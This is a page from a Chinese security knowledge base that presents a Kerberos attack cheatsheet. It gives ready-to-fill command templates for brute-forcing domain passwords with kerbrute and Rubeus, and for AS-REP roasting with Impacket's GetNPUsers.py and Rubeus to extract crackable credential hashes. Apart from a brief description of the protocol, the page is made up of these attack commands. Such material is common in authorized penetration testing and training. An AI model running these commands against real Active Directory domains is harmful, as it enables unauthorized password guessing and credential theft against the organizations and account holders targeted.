 Hacking8 安全知识库 主页 知识库 备忘录 快速导航 Search Search
Kerberoscheatsheet
Kerberos是一种计算机网络授权协议，用来在非安全网络中，对个人通信以安全的手段进行身份认证。软件设计上采用客户端/服务器结
构，并且能够进行相互认证，即客户端和服务器端均可对对方进行身份认证。
# Kerberos cheatsheet
Bruteforcing
With kerbrute.py:
python kerbrute.py -domain <domain_name> -users <users_file> -passwords
<passwords_file> -outputfile <output_file>
With Rubeus version with brute module:
# with a list of users
.\Rubeus.exe brute /users:<users_file> /passwords:<passwords_file> /domain:
<domain_name> /outfile:<output_file>
# check passwords for all users in current domain
.\Rubeus.exe brute /passwords:<passwords_file> /outfile:<output_file>
ASREPRoast
With Impacket example GetNPUsers.py:
# check ASREPRoast for all domain users (credentials required)
python GetNPUsers.py <domain_name>/<domain_user>:<domain_user_password> -
request -format <AS_REP_responses_format [hashcat | john]> -outputfile
<output_AS_REP_responses_file>
# check ASREPRoast for a list of users (no credentials required)
python GetNPUsers.py <domain_name>/ -usersfile <users_file> -format
<AS_REP_responses_format [hashcat | john]> -outputfile
<output_AS_REP_responses_file>
With Rubeus:
# check ASREPRoast for all users in current domain
.\Rubeus.exe asreproast /format:<AS_REP_responses_format [hashcat | john]>
/outfile:<output_hashes_file>
Hacking就是好玩